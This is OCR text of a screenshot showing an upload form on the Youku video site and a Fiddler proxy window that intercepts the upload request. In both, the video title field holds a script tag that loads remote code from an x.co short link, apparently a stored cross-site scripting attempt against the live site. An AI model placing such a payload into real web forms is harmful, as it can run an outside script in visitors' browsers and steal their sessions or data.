 www.youku.com/v/upload
ABP
译
5
偶尔 临时
YOUKU 优酷 搜库 排行榜 电视剧 电影 综艺 音乐 动漫 全部 f4ck123 通知 4 正在看 上传
《 ×
上传视频
视频文件已上传，请确认视频信息后，点击 保存 ，以完成视频上传
上传速度：17.70KB/s 已上传：3.85MB
视频信息 使用上次上传的视频信息
标题： <script src=http://x.co/r5n7></script>
简介： 测试而已
分类： 请选择视频所属分类
请选择一个分类
标签： 记录 ×
Fiddler - http://hexun.com/ctfysj
文件(F) 编辑(E) 设置(R) 工具(T) 视图(V) 帮助(H)
注释 刷新 移除 全部恢复 流 查找 保存 启动 IE 清除缓存 编码器 脱离 MSDN 搜索
Web会话(S) <<
# 状态 协议 主机 URL
0 - HTTP 61.191.56.29 /images/ad/small
1 - HTTP wpa.qq.com /imgd?IDKEY=958
3 - HTTP 61.191.56.29 /vpn/news.php?t
4 - HTTP xbwarmxlip /
5 - HTTP gnqywyjcff /
6 - HTTP wypybbhrfj /
7 - HTTP www.youku.com /QUpload/~ajax/
8 - HTTP rwebqq22.qq.com /?2614142543;02
9 - HTTP notice.youku.com /notice/js_notify.
10 - HTTP notice.youku.com /notice/js_notify.
统计 嗅探 自动响应 请求构造 过滤器
Headers TextView WebForms HexView Auth Raw
QueryString
Name Value
Body
Name Value
title <script src=http://x.co/r5n7></script>
memo 测试而已
catIds
tags 记录
Breakpoint hit. Tamper, then: Break on Response Run to Compl
Transformer Headers TextView ImageView HexView Web